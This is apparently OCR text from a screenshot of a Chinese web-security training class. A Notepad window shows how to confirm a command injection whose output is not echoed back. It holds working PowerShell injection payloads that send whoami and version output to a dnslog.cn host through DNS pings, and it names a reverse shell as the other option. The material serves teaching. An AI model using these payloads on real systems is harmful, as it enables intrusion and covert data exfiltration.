 阿里云登录页
DNSL Platform
17
24.8 K/s
2.2 K/s
[~]#棱角 ::Edge.Forum*
百度一
腾讯会议
(60条消息) 【3】web安全入门
93:30
安全
dnslog.cn
更新
正在讲话: 小迪安全;
*新建 文本文档 (2).txt - 记事本
文件
编辑
查看
出站限制了5566
漏洞有，但是数据不回显：
1、反弹shell
2、带外查询
ping 127.0.0.1
为什么要这样写
cmd无法执行whoami
用到powershell变量赋值 把whoami执行结果给变量
结果带有“\” 导致ping无法执行
powershell $x=whoami;$x=$x.Replace('\','xxx');$y='.vpod5d.dnslog.cn';$z=$x+$y;ping $z
127.0.0.1 | powershell $x=ver;$x=$x.Replace('\','xxx');$y='.vpod5d.dnslog.cn';$z=$x+$y;ping $z
行 25，列 18
100%
Windows (CRLF)
UTF-8
聊天
灯下黑
set
vBvQHema
pwd
azs
是不是也可以获得数据库的版本之类的
Master_寒蝉
内鬼一期比一期多
ip route
发送至：
所有人
英
21:45
2023-02-28